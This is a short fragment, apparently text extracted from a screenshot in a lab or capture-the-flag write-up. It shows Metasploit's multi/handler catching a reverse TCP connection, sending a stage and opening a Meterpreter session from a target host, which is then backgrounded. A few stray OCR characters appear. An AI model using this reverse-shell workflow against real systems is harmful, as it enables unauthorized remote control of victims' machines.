 o
b msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.145:4444
i [*] Sending stage (175686 bytes) to 10.129.228.205
[*] Meterpreter session 2 opened (10.10.17.145:4444 → 10.129.228.205:1033) a
t 2023-05-22 19:30:27 +0900
meterpreter > bg
[*] Backgrounding session 2...